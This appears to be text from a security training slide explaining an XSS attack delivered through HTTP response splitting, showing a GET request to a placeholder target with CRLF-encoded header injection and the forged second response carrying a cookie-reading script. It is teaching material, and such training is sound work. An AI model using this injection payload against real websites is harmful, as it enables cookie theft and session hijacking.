 GET
http://target.site/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.
1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLengt
h:%2039%0d%0a%0d%0a<script>alert(document.cookie)</script>
In the following example, we
will perform an XSS attack
through HTTP Response
Splitting. The second response
contains the code:
<script>
    alert(document.cookie)
</script>
target.site
HTTP Response
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
[CRLF]
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 39
[CRLF]
<script>alert(document.cookie)</script>
Forging security professionals